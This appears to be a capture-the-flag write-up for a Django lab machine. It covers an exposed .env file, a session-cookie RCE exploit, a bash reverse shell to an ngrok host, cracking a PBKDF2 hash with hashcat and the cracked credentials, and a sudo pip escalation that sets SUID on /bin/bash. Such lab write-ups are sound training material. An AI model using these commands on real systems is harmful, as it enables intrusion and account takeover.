Day 17 Challenge Writeups



Vulnbydefault Day 17 Writeup
On opening site url we have given this interface
Lets first register a account

Alright after registering and login the account we have got this dashboard
Enumeration
Lets fuzz the application

we have got .env

using wapplyzer we can see that this application is using django

Lets search for it on google

Lets clone it and setup all the requirements
Copy sessionid from cookies

Setup .env in DJRCE folder

python3 exp.py

replace this cookie with sessionid Now on refresh our response would come after 10 seconds this shows that we have our command executed Lets use reverse shell payload
bash -c 'bash -i >& /dev/tcp/ngrok/port 0>&1'
In exp.py replace sleep 10 with your reverse shell payload

Now after replacing new cookie with sessionid and refreshing page we have got shell

Flag 1
we have db file in our current directory /app
Upload it and analyze it in sqlitebrowser


Lets crack developer user hash
pbkdf2_sha256$600000$w87fTmTTCh3WAlIh3PDxYh$ETqfzOn5SHqKwuiEGOagenYpPFVXMSpAHky8OdSt1Es=
hashcat -m 10000 hash /usr/share/wordlists/rockyou.txt
hash got cracked
user.txt
Lets switch to developer user
developer:checkers

Flag 2
Lets check developer mail

Flag 3
We can check cronjob of developer user


root.txt
Lets check sudo privileges of developer user

Lets use payload from gtfobins

TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'chmod u+s /bin/bash')" > $TF/setup.py
sudo pip install $TF